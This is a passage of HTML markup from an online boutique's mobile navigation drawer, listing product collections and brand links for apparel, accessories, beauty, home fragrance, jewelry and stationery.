        aria-haspopup="true"
        aria-expanded="false"
      
    >
      <span class="">
        Men's Wear
      </span><span class="icon icon-new icon-chevron menu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

</a>

    
<ul class="drawer-menu__list drawer-menu__list--sub drawer-menu-list--2" aria-hidden="true">
        
        
        <li class="drawer-menu__item drawer-menu__item--heading">
          <span
            class="drawer-menu__item--heading-back-link"
            data-item="back"
            aria-label="Back"
          >
            <span class="icon icon-new icon-arrow-long back-link-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m17.1 18.9 5.9-6.4L17.1 6m5.9 6.4H0" stroke="currentColor" stroke-width="1.1"/></svg>
</span>

          </span>
          <a
            class="drawer-menu__link"
            data-heading="true"
            
              href="/collections/mens-wear"
            
          >
            <span class="fs-body-300">Men's Wear</span>
          </a>
        </li>
        
<li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/mens-wear"
      
    >
      <span class="">
        Men's Wear
      </span></a>

    
</li>
      </ul></li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="parent"
      class="drawer-menu__link no-transition "
      href="/collections/paperware"
      
        data-link="primary"
        aria-haspopup="true"
        aria-expanded="false"
      
    >
      <span class="">
        Paper & Desk Supplies
      </span><span class="icon icon-new icon-chevron menu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

</a>

    
<ul class="drawer-menu__list drawer-menu__list--sub drawer-menu-list--2" aria-hidden="true">
        
        
        <li class="drawer-menu__item drawer-menu__item--heading">
          <span
            class="drawer-menu__item--heading-back-link"
            data-item="back"
            aria-label="Back"
          >
            <span class="icon icon-new icon-arrow-long back-link-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m17.1 18.9 5.9-6.4L17.1 6m5.9 6.4H0" stroke="currentColor" stroke-width="1.1"/></svg>
</span>

          </span>
          <a
            class="drawer-menu__link"
            data-heading="true"
            
              href="/collections/paperware"
            
          >
            <span class="fs-body-300">Paper & Desk Supplies</span>
          </a>
        </li>
        
<li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/greeting-cards"
      
    >
      <span class="">
        Greeting Cards
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/note-cards"
      
    >
      <span class="">
        Note Cards
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/notebooks"
      
    >
      <span class="">
        Notebooks
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/note-pads"
      
    >
      <span class="">
        Note Pads
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/pens"
      
    >
      <span class="">
        Pens
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/stationery"
      
    >
      <span class="">
        All Stationery
      </span></a>

    
</li>
      </ul></li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="parent"
      class="drawer-menu__link no-transition "
      href="/collections/activities"
      
        data-link="primary"
        aria-haspopup="true"
        aria-expanded="false"
      
    >
      <span class="">
        All Activities
      </span><span class="icon icon-new icon-chevron menu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

</a>

    
<ul class="drawer-menu__list drawer-menu__list--sub drawer-menu-list--2" aria-hidden="true">
        
        
        <li class="drawer-menu__item drawer-menu__item--heading">
          <span
            class="drawer-menu__item--heading-back-link"
            data-item="back"
            aria-label="Back"
          >
            <span class="icon icon-new icon-arrow-long back-link-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m17.1 18.9 5.9-6.4L17.1 6m5.9 6.4H0" stroke="currentColor" stroke-width="1.1"/></svg>
</span>

          </span>
          <a
            class="drawer-menu__link"
            data-heading="true"
            
              href="/collections/activities"
            
          >
            <span class="fs-body-300">All Activities</span>
          </a>
        </li>
        
<li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/books"
      
    >
      <span class="">
        Books
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/games"
      
    >
      <span class="">
        Games
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/lifestyle-decks"
      
    >
      <span class="">
        Lifestyle Decks
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/playing-cards"
      
    >
      <span class="">
        Playing Cards
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/puzzles"
      
    >
      <span class="">
        Puzzles
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/trivia-box-games"
      
    >
      <span class="">
        Trivia
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/misc"
      
    >
      <span class="">
        Misc
      </span></a>

    
</li>
      </ul></li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="parent"
      class="drawer-menu__link no-transition "
      href="/collections/home"
      
        data-link="primary"
        aria-haspopup="true"
        aria-expanded="false"
      
    >
      <span class="">
        Home Accessories
      </span><span class="icon icon-new icon-chevron menu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

</a>

    
<ul class="drawer-menu__list drawer-menu__list--sub drawer-menu-list--2" aria-hidden="true">
        
        
        <li class="drawer-menu__item drawer-menu__item--heading">
          <span
            class="drawer-menu__item--heading-back-link"
            data-item="back"
            aria-label="Back"
          >
            <span class="icon icon-new icon-arrow-long back-link-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m17.1 18.9 5.9-6.4L17.1 6m5.9 6.4H0" stroke="currentColor" stroke-width="1.1"/></svg>
</span>

          </span>
          <a
            class="drawer-menu__link"
            data-heading="true"
            
              href="/collections/home"
            
          >
            <span class="fs-body-300">Home Accessories</span>
          </a>
        </li>
        
<li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/home-fragrance"
      
    >
      <span class="">
        Home Fragrance
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/candles"
      
    >
      <span class="">
        Candles
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/diffusers"
      
    >
      <span class="">
        Diffusers
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/home-decor"
      
    >
      <span class="">
        Decor
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/throw-pillow"
      
    >
      <span class="">
        Throw Pillow
      </span></a>

    
</li>
      </ul></li>
      </ul></li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="parent"
      class="drawer-menu__link no-transition "
      href="#"
      
        data-link="primary"
        aria-haspopup="true"
        aria-expanded="false"
      
    >
      <span class="">
        Brands
      </span><span class="icon icon-new icon-chevron menu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

</a>

    
<ul class="drawer-menu__list drawer-menu__list--sub drawer-menu-list--1" aria-hidden="true">
        
        
        <li class="drawer-menu__item drawer-menu__item--heading">
          <span
            class="drawer-menu__item--heading-back-link"
            data-item="back"
            aria-label="Back"
          >
            <span class="icon icon-new icon-arrow-long back-link-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m17.1 18.9 5.9-6.4L17.1 6m5.9 6.4H0" stroke="currentColor" stroke-width="1.1"/></svg>
</span>

          </span>
          <a
            class="drawer-menu__link"
            data-heading="true"
            
              href="#"
            
          >
            <span class="fs-body-300">Brands</span>
          </a>
        </li>
        
<li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="parent"
      class="drawer-menu__link no-transition "
      href="#"
      
        data-link="primary"
        aria-haspopup="true"
        aria-expanded="false"
      
    >
      <span class="">
        Apparel
      </span><span class="icon icon-new icon-chevron menu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

</a>

    
<ul class="drawer-menu__list drawer-menu__list--sub drawer-menu-list--2" aria-hidden="true">
        
        
        <li class="drawer-menu__item drawer-menu__item--heading">
          <span
            class="drawer-menu__item--heading-back-link"
            data-item="back"
            aria-label="Back"
          >
            <span class="icon icon-new icon-arrow-long back-link-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m17.1 18.9 5.9-6.4L17.1 6m5.9 6.4H0" stroke="currentColor" stroke-width="1.1"/></svg>
</span>

          </span>
          <a
            class="drawer-menu__link"
            data-heading="true"
            
              href="#"
            
          >
            <span class="fs-body-300">Apparel</span>
          </a>
        </li>
        
<li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/bevy-flog"
      
    >
      <span class="">
        Bevy Flog
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/blanc-noir"
      
    >
      <span class="">
        Blanc Noir
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/bobi"
      
    >
      <span class="">
        Bobi
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/brodie-cashmere"
      
    >
      <span class="">
        Brodie Cashmere
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/chaser-brand"
      
    >
      <span class="">
        Chaser Brand
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/chrldr"
      
    >
      <span class="">
        CHRLDR
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/dl-1961"
      
    >
      <span class="">
        DL 1961
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/electric-rose"
      
    >
      <span class="">
        Electric & Rose
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/frank-eileen"
      
    >
      <span class="">
        Frank & Eileen
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/free-people"
      
    >
      <span class="">
         Free People
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/margaret-oleary"
      
    >
      <span class="">
        Margaret O'Lear
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/marrakech"
      
    >
      <span class="">
        Marrakech
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/michael-stars"
      
    >
      <span class="">
        Michael Stars
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/pj-salvage"
      
    >
      <span class="">
        P.J. Salvage
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/rails"
      
    >
      <span class="">
        Rails
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/saltwater-luxe"
      
    >
      <span class="">
        Saltwater Luxe
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/spanx"
      
    >
      <span class="">
        Spanx
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/splendid"
      
    >
      <span class="">
        Splendid
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/stark-x"
      
    >
      <span class="">
        Stark x
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/wanakome"
      
    >
      <span class="">
        Wanakome
      </span></a>

    
</li>
      </ul></li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="parent"
      class="drawer-menu__link no-transition "
      href="#"
      
        data-link="primary"
        aria-haspopup="true"
        aria-expanded="false"
      
    >
      <span class="">
        Accessories
      </span><span class="icon icon-new icon-chevron menu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

</a>

    
<ul class="drawer-menu__list drawer-menu__list--sub drawer-menu-list--2" aria-hidden="true">
        
        
        <li class="drawer-menu__item drawer-menu__item--heading">
          <span
            class="drawer-menu__item--heading-back-link"
            data-item="back"
            aria-label="Back"
          >
            <span class="icon icon-new icon-arrow-long back-link-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m17.1 18.9 5.9-6.4L17.1 6m5.9 6.4H0" stroke="currentColor" stroke-width="1.1"/></svg>
</span>

          </span>
          <a
            class="drawer-menu__link"
            data-heading="true"
            
              href="#"
            
          >
            <span class="fs-body-300">Accessories</span>
          </a>
        </li>
        
<li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/caddis-eye-appliances"
      
    >
      <span class="">
        CADDIS Eye Appliances
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/chasing-portland"
      
    >
      <span class="">
        Chasing Portland
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/diff-charitable-eyewear"
      
    >
      <span class="">
        DIFF Charitable Eyewear
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/eat-my-socks"
      
    >
      <span class="">
        Eat My Socks
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/havaianas"
      
    >
      <span class="">
        Havaianas
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/hi-love-travel"
      
    >
      <span class="">
        Hi Love Travel
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/peter-grimm"
      
    >
      <span class="">
        Peter Grimm
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/portland-gear"
      
    >
      <span class="">
        Portland Gear
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/sol-and-selene"
      
    >
      <span class="">
        Sol and Selene
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/think-royln"
      
    >
      <span class="">
        Think Royln
      </span></a>

    
</li>
      </ul></li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="parent"
      class="drawer-menu__link no-transition "
      href="#"
      
        data-link="primary"
        aria-haspopup="true"
        aria-expanded="false"
      
    >
      <span class="">
        Beauty & Body
      </span><span class="icon icon-new icon-chevron menu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

</a>

    
<ul class="drawer-menu__list drawer-menu__list--sub drawer-menu-list--2" aria-hidden="true">
        
        
        <li class="drawer-menu__item drawer-menu__item--heading">
          <span
            class="drawer-menu__item--heading-back-link"
            data-item="back"
            aria-label="Back"
          >
            <span class="icon icon-new icon-arrow-long back-link-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m17.1 18.9 5.9-6.4L17.1 6m5.9 6.4H0" stroke="currentColor" stroke-width="1.1"/></svg>
</span>

          </span>
          <a
            class="drawer-menu__link"
            data-heading="true"
            
              href="#"
            
          >
            <span class="fs-body-300">Beauty & Body</span>
          </a>
        </li>
        
<li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/huxter"
      
    >
      <span class="">
        Huxter
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/jason-wu"
      
    >
      <span class="">
        Jason Wu
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/kitsch"
      
    >
      <span class="">
        Kitsch
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/la-chatelaine"
      
    >
      <span class="">
        LA Chatelaine
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/los-angeles-salt-co"
      
    >
      <span class="">
        Los Angeles Salt Co.
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/make-up-erase"
      
    >
      <span class="">
        Makeup Eraser
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/michel-design-works"
      
    >
      <span class="">
        Michel Design Works
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/patchology"
      
    >
      <span class="">
        Patchology
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/spongelle"
      
    >
      <span class="">
        Spongelle
      </span></a>

    
</li>
      </ul></li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="parent"
      class="drawer-menu__link no-transition "
      href="/collections/new-intimates"
      
        data-link="primary"
        aria-haspopup="true"
        aria-expanded="false"
      
    >
      <span class="">
        Intimates
      </span><span class="icon icon-new icon-chevron menu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

</a>

    
<ul class="drawer-menu__list drawer-menu__list--sub drawer-menu-list--2" aria-hidden="true">
        
        
        <li class="drawer-menu__item drawer-menu__item--heading">
          <span
            class="drawer-menu__item--heading-back-link"
            data-item="back"
            aria-label="Back"
          >
            <span class="icon icon-new icon-arrow-long back-link-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m17.1 18.9 5.9-6.4L17.1 6m5.9 6.4H0" stroke="currentColor" stroke-width="1.1"/></svg>
</span>

          </span>
          <a
            class="drawer-menu__link"
            data-heading="true"
            
              href="/collections/new-intimates"
            
          >
            <span class="fs-body-300">Intimates</span>
          </a>
        </li>
        
<li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/boob-eez"
      
    >
      <span class="">
        boob-eez
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/hanky-panky"
      
    >
      <span class="">
        Hanky Panky
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/spanx-intimates"
      
    >
      <span class="">
        Spanx
      </span></a>

    
</li>
      </ul></li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="parent"
      class="drawer-menu__link no-transition "
      href="#"
      
        data-link="primary"
        aria-haspopup="true"
        aria-expanded="false"
      
    >
      <span class="">
        Home Fragrance Brands
      </span><span class="icon icon-new icon-chevron menu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

</a>

    
<ul class="drawer-menu__list drawer-menu__list--sub drawer-menu-list--2" aria-hidden="true">
        
        
        <li class="drawer-menu__item drawer-menu__item--heading">
          <span
            class="drawer-menu__item--heading-back-link"
            data-item="back"
            aria-label="Back"
          >
            <span class="icon icon-new icon-arrow-long back-link-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m17.1 18.9 5.9-6.4L17.1 6m5.9 6.4H0" stroke="currentColor" stroke-width="1.1"/></svg>
</span>

          </span>
          <a
            class="drawer-menu__link"
            data-heading="true"
            
              href="#"
            
          >
            <span class="fs-body-300">Home Fragrance Brands</span>
          </a>
        </li>
        
<li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="https://tarynphilip.com/collections/archipelago-1"
      
    >
      <span class="">
        Archipelago
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/cereria-molla"
      
    >
      <span class="">
        Cereria Molla
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/kobo-pure-soy-canldles"
      
    >
      <span class="">
        Kobo Pure Soy Candles
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/lafco"
      
    >
      <span class="">
        LAFCO
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/rewined-candles"
      
    >
      <span class="">
        Rewined Candles
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/voluspa"
      
    >
      <span class="">
        Voluspa
      </span></a>

    
</li>
      </ul></li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="parent"
      class="drawer-menu__link no-transition "
      href="#"
      
        data-link="primary"
        aria-haspopup="true"
        aria-expanded="false"
      
    >
      <span class="">
        Jewelry
      </span><span class="icon icon-new icon-chevron menu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

</a>

    
<ul class="drawer-menu__list drawer-menu__list--sub drawer-menu-list--2" aria-hidden="true">
        
        
        <li class="drawer-menu__item drawer-menu__item--heading">
          <span
            class="drawer-menu__item--heading-back-link"
            data-item="back"
            aria-label="Back"
          >
            <span class="icon icon-new icon-arrow-long back-link-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m17.1 18.9 5.9-6.4L17.1 6m5.9 6.4H0" stroke="currentColor" stroke-width="1.1"/></svg>
</span>

          </span>
          <a
            class="drawer-menu__link"
            data-heading="true"
            
              href="#"
            
          >
            <span class="fs-body-300">Jewelry</span>
          </a>
        </li>
        
<li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/a-v-max"
      
    >
      <span class="">
        a.v. max
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/barberry-lace"
      
    >
      <span class="">
        Barberry & Lace
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/bluma-project"
      
    >
      <span class="">
        Bluma Project
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/fame-jewels"
      
    >
      <span class="">
        Fame Jewels
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/flanerie-by-maiq"
      
    >
      <span class="">
        Flânerie by MAIQ 
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/flip-rings"
      
    >
      <span class="">
        Flip Rings
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/secret-box"
      
    >
      <span class="">
        Secret Box
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/sela-sage"
      
    >
      <span class="">
        Sela + Sage
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/sheila-fajl"
      
    >
      <span class="">
        Sheila Fajl
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/yellow-owl-workshop"
      
    >
      <span class="">
        Yellow Owl Workshop
      </span></a>

    
</li>
      </ul></li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="parent"
      class="drawer-menu__link no-transition "
      href="#"
      
        data-link="primary"
        aria-haspopup="true"
        aria-expanded="false"
      
    >
      <span class="">
        Tasty Delights
      </span><span class="icon icon-new icon-chevron menu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

</a>

    
<ul class="drawer-menu__list drawer-menu__list--sub drawer-menu-list--2" aria-hidden="true">
        
        
        <li class="drawer-menu__item drawer-menu__item--heading">
          <span
            class="drawer-menu__item--heading-back-link"
            data-item="back"
